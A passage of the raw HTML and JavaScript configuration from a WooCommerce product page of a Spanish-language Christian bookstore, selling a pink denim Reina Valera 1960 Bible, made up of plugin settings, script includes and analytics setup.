grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/libreriakyrios.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/libreriakyrios.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/libreriakyrios.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"122e0145d7"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"ha_rpb_enable":"no"},"post":{"id":7264,"title":"Biblia%20Reina%20Valera%201960%20Jean%20con%20Cierre%20Rosa%20-%20Librer%C3%ADa%20Kyrios","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/libreriakyrios.com\/wp-content\/uploads\/2024\/04\/jean-rosa.jpg?fit=500%2C500&ssl=1"}};
//# sourceURL=elementor-frontend-js-before</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="premium-woocommerce-js-extra">var PAWooProductsSettings = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","products_nonce":"d506350882","qv_nonce":"2d5eadd8a2","cta_nonce":"d38d67387b","woo_cart_url":"https://libreriakyrios.com/cart-2/","view_cart":"Ver carrito","mini_cart_nonce":"31b339372a"};
//# sourceURL=premium-woocommerce-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-woo-products.min.js" id="premium-woocommerce-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script> <script id="elementskit-framework-js-frontend-js-after">var elementskit = {
			resturl: 'https://libreriakyrios.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js" id="happy-reading-progress-bar-js"></script> <script id="xoo-wsc-main-js-js-extra">var xoo_wsc_params = {"adminurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Solo %s% en stock","stepQtyError":"La cantidad solo se puede comprar en m\u00faltiplos de %s%","calculateCheckout":"Utiliza el formulario de pago para calcular tu env\u00edo","couponEmpty":"Por favor introduce el c\u00f3digo de promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script> <script id="eael-general-js-extra">var localize = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"ce50dfe1df","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://libreriakyrios.com/product/biblia-reina-valera-1960-jean-con-cierre-rosa/","cart_redirectition":"no","cart_page_url":"https://libreriakyrios.com/cart-2/","el_breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js" id="pa-elements-handler-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js" id="um_confirm-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/es_ES.min.js" id="um_datetime_locale-js"></script> <script id="um_common-js-extra">var um_common_variables = {"locale":"es_MX"};
var um_common_variables = {"locale":"es_MX"};
//# sourceURL=um_common-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script> <script id="um_frontend_common-js-extra">var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/es.js" id="um_select2_locale-js"></script> <script id="um_raty-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-10-02 15:26:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Not rated yet!":["\u00a1A\u00fan no puntuado!"],"Cancel this rating!":["\u00a1Cancelar esta puntuaci\u00f3n!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
//# sourceURL=um_raty-js-translations</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script> <script id="um_scripts-js-extra">var um_scripts = {"max_upload_size":"268435456","nonce":"b222826614"};
//# sourceURL=um_scripts-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script> <script id="um_profile-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-10-02 15:26:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Are you sure that you want to delete this user?":["\u00bfSeguro que quieres borrar este usuario?"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"232260535","post":"7264","tz":"-5","srv":"libreriakyrios.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "232260535", "7264" ]);
//# sourceURL=jetpack-stats-js-before</script> <script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script> <script id="jquery-dgwt-wcas-js-extra">var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No hay Resultados sobre el producto que est\\u00e1s buscando :(\"","no_results_default":"No results","show_more":"Ver M\u00e1s Productos","show_more_details":"Ver M\u00e1s Productos","search_placeholder":"Buscar Productos","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Entradas","post_type_post":"Entrada","post_type_page_plu":"P\u00e1ginas","post_type_page":"P\u00e1gina","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script> <script id="gla-gtag-events-js-extra">var glaGtagData = {"currency_minor_unit":"2","products":{"7264":{"name":"Biblia Reina Valera 1960 Jean con Cierre Rosa","price":60}}};
//# sourceURL=gla-gtag-events-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/libreriakyrios.com\/wp-admin\/admin-ajax.php","nonce":"34c66fa59f","urls":{"assets":"https:\/\/libreriakyrios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/libreriakyrios.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/libreriakyrios.com\/cart-2\/","checkout_page_url":"https:\/\/libreriakyrios.com\/checkout-3\/","fragments_nonce":"1579475411"}},"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/libreriakyrios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js"></script> <script id="elementskit-elementor-js-extra">var ekit_config = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"4f675448be"};
//# sourceURL=elementskit-elementor-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <div data-pafe-ajax-url="https://libreriakyrios.com/wp-admin/admin-ajax.php"></div> <script type="text/javascript">(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://libreriakyrios.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://libreriakyrios.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":232260535,"store_id":"e9a6a64f-3256-4529-8bdb-561762514578","ui":null,"url":"https://libreriakyrios.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"PEN","timezone":"-05:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":7264,"pn":"Biblia Reina Valera 1960 Jean con Cierre Rosa","pc":"Biblia/Mediana/Ofertas","pp":"60","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Biblia","Mediana","Biblia Reina Valera 1960 Jean con Cierre Rosa"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
